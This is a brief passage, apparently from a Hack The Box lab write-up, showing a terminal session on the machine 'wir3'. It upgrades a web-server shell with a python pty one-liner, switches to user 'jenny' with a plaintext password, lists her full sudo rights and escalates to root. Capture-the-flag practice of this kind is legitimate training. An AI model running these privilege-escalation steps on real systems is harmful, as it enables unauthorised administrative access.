 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: 987654321
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: 987654321
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/#
Hack The Box